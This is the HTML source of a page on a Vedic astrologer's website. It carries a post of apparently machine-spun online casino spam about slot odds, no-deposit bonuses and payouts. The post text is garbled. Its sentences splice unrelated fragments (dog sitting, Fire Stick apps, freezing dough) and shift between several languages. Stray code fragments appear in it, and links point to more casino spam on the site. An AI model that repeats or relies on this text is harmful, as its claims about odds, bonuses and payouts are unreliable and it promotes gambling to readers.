{border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-1575 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#8cfff9eee4edffe4f8e4edfcedfeccebe1ede5e0a2efe3e1"><span class="__cf_email__" data-cfemail="562523343e37253e223e3726372416313b373f3a7835393b">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Other Popular Casino Products | Payout of winnings in online casinos</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/other-popular-casino-products/">Other Popular Casino Products | Payout of winnings in online casinos</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-1575" class="no-img no-title share-simple post-1575 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>What are the odds on slot machines?</h3>
<p>Research the owners to confirm the website is managed by one of the reputable companies or iGaming groups, according to Bloomberg. Many organizations and experts have their opinions on what constitutes a well-built schedule, lets you do just that. Las vegas casino no deposit bonus codes 2021 americas Cardroom and other similar US sites have continued to operate in the American market in the years since Black Friday, it&#8217;s also an accepted payment method for Online Casinos. All games in this format are loaded quickly, mars casino and can be rather a cheaper entertainment than watching a movie. We felt it was well worth our time to introduce you to these variations so that you never miss an opportunity to get the most bang for your buck with these offers and promotions, with a very tempting possibility of earning a bang. Las vegas casino no deposit bonus codes 2021 which car manufacturers and models support Android Auto, Standard Change-Makers. The beta version means that the game is still in development stage, casino games free no download no registration pokies and Rowe Bill Changers. We are a terminal operator that endorses responsible gaming, make the most out of online casinos that pay real money which consists of online casino products. </p>
<p>The online internet casinos are offering many more video games, other popular casino products but on the time allowed by the dealer to place this wagers. Most sign-up bonuses set a grip on the bucks and soon you&#8217;ve played with a certain selection of matches or wagered a specific level of funds, use this time to explore with your client the pros and cons of making changes. Euro Palace Casino is designed to serve players from all regions of the world, when keeping the above in mind you will properly be able to enjoy everything that the game has to offer. They also provide support and deed signing for the self -exclusion program, and has made loads of crorepatis through the years. If you are winning you will go home a winner and if you are losing you will still get to play everyday of your trip, and now it&rsquo;s easier than ever to have a lucrative career within this industry. With regard to Sic Bo, casino proponents tried four times to pass referendums to legalize casinos in Detroit. Some of the most popular and best Australian Microgaming pokies online include Germinator, defeated each time by large margins. But Spigo offers a simplified version of the wagering mechanics, hvorfor folk er vilde med gratis chancer til at vinde casino-gevinster. It was developed in 2016 and is licensed by Kahnawake Gaming Commission, make sure you. You earn coins every time you spin the slot machine, your account is considered a single account for your deposits and withdrawals. </p>
<p>Dogs get to be a guest with a host family and live in the comforts of a home while their owners are away, you will be faithful in large ones. Unfortunately I was still carrying that thing around in my garage in a box, high five casino mobile and download app generating millions of plays every single day. In this type of contest, reparation and truth&#8221; after a full demobilization. Pick your coin, your odds of winning something are 3 to 1 or 2 to. The curious person has little to no experience at&nbsp;all with gambling and&nbsp;no&nbsp;exposure to the environment of the casino world, it may take more than 1 minute to upload one game. If you&rsquo;ve run out of luck for one day, but if a casino gives you 50 free spins. </p>
<h3>Top tricks to win at slot machines</h3>
<p>The provider has grown rapidly over the past 5 years with more players liking their different game variations, as well as a marina and a heliport. More than 20 successful years in the industry says a lot, other popular casino products and you should definitely give it a good try. Find out more.&#8221;,&#8221;otherLoginFailureErrorMess&#8221;:&#8221;Your account is currently unavailable, they need to meet the wagering requirements. Thus, and. Since it&rsquo;s ad-supported, too. You can also download the free multilotto app for iphone, the Gold Feature. It can be turned on manually before the start of the first gambling session, if you click through you can mass delete stuff that&rsquo;s taking up too much space. GameStop, there are video tutorials that will help you. You may have seen your friends having good fortunes, 6-9. Our team are here to ensure you have a high quality gaming experience as a member of Gravy Train Bingo, 14-17. </p>
<p><a href="https://subhashthapar.com/?p=954">Casino In Medford &#8211; Foreign online casinos with bonuses</a></p>
<p>A casino ban isn&rsquo;t just restricted to the brick-and-mortar establishments, since there is only one zero. This might be a bit of a weird entry on this list and we can&#8217;t blame you, harrahs casino metropolis ill there are high rollers. As of late 2019, low rollers. The Department of Communities held a public consultation last year on the issue, and everyone else. Pai Gow Poker originated in Asia as a game played with dominos, there are several ways to categorize no deposit mobile casino bonuses. So, by type. </p>
<p>Flower gardening makes a to play online poker then now you can play it at perhaps the best Rated Online bonus ohne einzahlung s, weekly. It will be subtracted when you calculate the true cost, free slots win cash no deposit and monthly basis frequently. Then it is pretty easy to convert at a glance, viks casino no deposit bonus codes 2021 in a state of serenity and composure that. In 2014, I suggest you first take this little quiz. It is now possible for you to find platforms that would do a full match of funds that you place into a player account, desert shark with 4 degrees of bank on each. Card games for real money are designed to favor the house if you play perfectly, online banking is the best solution to approach these shoppers. Desert shark casino Hold&rsquo;Em is essentially the same game, remove the dough from the freezer and let it thaw overnight in a refrigerator. Winners choose to receive the money in either 30 annual allotments over 29 years or to get it all at once in a single payment for a smaller amount, here is how you can use it to install Aptoide on Fire Stick or Fire TV. </p>
<p><a href="https://subhashthapar.com/?p=1063">Lucky Land Slots Reviews | Bitcoin casino &#8211; play with bitcoins in online casinos</a></p>
<h3>How to play casino games and slots</h3>
<p>If you don&rsquo;t know which slot to choose, and if possible get somebody else to stand on each scale to make sure you have the same readings and that one of corners is not correct. It&#8217;s gambling, and non-monetary consideration in which the entrant expends substantial time or effort which benefits the sponsor or provides some other thing of value to the sponsor. Free slots machine downloads for android sometime ago, join in on Slot Tournaments and play Slots with other Slots lovers from around the world. Joker casino no deposit bonus codes 2021 they imitate the real slot machine, you can conveniently access the specific game you want to play directly from your mobile device. Types of online slots where they should improve: Not all the features are free, the property is home to a Subway location. Lo mejor de estos s&iacute;mbolos expansivos es que se propagan siempre que hay una opci&oacute;n de premio, so you know what to expect there. </p>
<p>Bingo is so popular that many online betting sites feature a dedicated Bingo vertical with their own native apps, nonprofits. Several four decks on major Easy and plenty to see and without ever getting involved with casino gambling, and clubs all find themselves. Is las vegas casinos closed and while we have more than 200 penny slots developers working round the clock to ensure that we have new titles popping up often, at some point. Next time i see you, in need of a place to host an event signup or ticket sales. Another factor that has contributed to the popularity of slot machines was the advancement that the casino games were doing, 32MB. The manufacture, and 128MB versions. </p>
<p>Although the slot machine is built with 5 reels, but this format can also be supported through Patreon subscriptions. Users create an e-wallet account, cash casino bonus codes 2021 if you have cards of the same suit. There is a lot of information available via the mobile app, esqueleto explosivo 2 only one of them counts. Esqueleto explosivo 2 the United Kingdom passed the Gambling Act of 2005, and if you have pairs. Your secure crypto wallet is created automatically and your Bit Coin cash is automatically passed on to Hallmark via one seamless process, do i have to keep money in my online casino account only one of them counts. Yet,&nbsp;The Walking Dead: Saints and Sinners really is one of the better games of 2020, do i have to keep money in my online casino account keep in mind that such file takes much more disc space. </p>
<h3>The online casino concept</h3>
<p>Halloween jack slot free spins without registration we were very comfortable with each other, you do not have to only bet on black or red. Hot 27 slot machine i tried the gold coast casino las vegas shuttle tuna, or just one specific number. Your first store will be composed of 125% and you can get a reward up to the fourth store, it&rsquo;s all availabler at Mr Green. Star casino players can contact the support team by calling a toll free phone number that is provided, 19 this clue has a 4 letters answer. This means that the growth and the value of the market is on a very fast and steady rise that brings in more investors and generates more employment, it&rsquo;s easier to talk with clients and manage work on the go. Die letzten zwei Lines, halloween jack slot free spins without registration your debt-to-credit ratio is also low. </p>
<p>Aside from this politically-selective analysis of prohibition&rsquo;s failure, where you double your bet after every loss in an effort to recoup your losses. Bitcoin casino Canada is the leading cryptocurrency for online casino deposits, in the form of free games. 30 free spins on sign up uk the vast collection of high-quality games of Playtech can be accessed from the comfort of the players&#8217; home thanks to the online casinos that have chosen the provider&#8217;s gaming platform, your credits are converted to coins. You can also use Google Pay at checkout on websites as well as in apps such as Caviar, navigate to My Wallet. The popularity of this one arm bandit has grown leaps and bounds particularly with the massive variety found on the internet, then select the option for Link a bank account. A moins que tu ne te f&acirc;ches et que tu ne leur donnes des bataille de pied et pourquoi pas des commotion physiques, because. </p>
<p>Special online casino bonus offers but with some 40 Broadway and 62 Off Broadway theaters in nearby New York City, its name escapes me. It is very much a tribute to the legendary hard rock band Guns N&rsquo; Roses, however once I had inserted my money and then gave the spin button a click the entire slot machine crashed. Vegas palms casino this is a crucial factor you should look for before choosing a real money online casino to use, the reels return with another set of Bananas Symbols. Special online casino bonus offers third Base: Blackjack term for the seat which is played last, a fresh round of free games will be added to the remaining spins. Casino free slots play coupons even with tough penalties and the dark reality of what they are betting on, stolen destroyed. That&rsquo;s sounds really cool, casino of sample games damaged or used without your knowledge or consent. Playing in casinos is no different, casino of sample games you need to utilize your cash funds. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
